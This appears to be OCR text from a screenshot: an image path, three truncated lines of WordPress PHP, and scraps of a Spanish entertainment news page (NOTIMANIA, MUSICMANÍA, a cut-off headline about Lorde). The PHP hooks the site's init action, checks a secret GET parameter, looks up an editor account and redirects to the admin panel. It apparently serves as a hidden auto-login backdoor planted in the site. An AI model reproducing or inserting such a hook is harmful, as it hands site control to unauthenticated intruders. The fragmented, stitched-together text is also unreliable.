
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
ALL PO
630
MUSICMANÍA
VIRALMAN
La gran polémica que ha
Fan l
generado Lorde por callar
a Mal